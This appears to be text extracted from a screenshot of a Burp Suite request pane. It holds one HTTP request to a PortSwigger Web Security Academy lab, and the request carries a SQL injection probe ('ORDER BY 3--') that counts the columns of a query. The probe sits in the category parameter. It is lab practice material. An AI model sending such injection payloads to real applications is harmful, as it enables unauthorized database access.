 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+ORDER+BY+3-- HTTP/2
2 Host: 0ac3007104858ee281b6b696005f0058.web-security-academy.net
3 Cookie: session=7dzzVoY3WObTlu4CXQHBb18xyM8FCVUf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac3007104858ee281b6b696005f0058.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16